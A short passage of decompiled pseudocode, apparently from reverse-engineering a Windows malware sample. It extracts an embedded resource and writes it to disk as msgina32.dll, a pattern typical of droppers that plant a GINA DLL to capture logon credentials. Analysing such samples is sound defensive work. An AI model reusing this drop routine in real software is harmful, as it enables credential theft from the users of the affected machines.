 v7 = 0;
if ( hModule )
{
hResInfo = FindResourceA(hModule, lpName, lpType);
if ( hResInfo )
{
hResData = LoadResource(hModule, hResInfo);
if ( hResData )
{
v8 = LockResource(hResData);
if ( v8 )
{
dwSize = SizeofResource(hModule, hResInfo);
if ( dwSize )
{
v7 = VirtualAlloc(0, dwSize, 0x1000u, 4u);
if ( v7 )
{
qmemcpy(v7, v8, dwSize);
v2 = fopen(aMsgina32_dll, aWb);
fwrite(v8, 1u, dwSize, v2);
fclose(v2);
sub_401299((int)aDr, v3);
}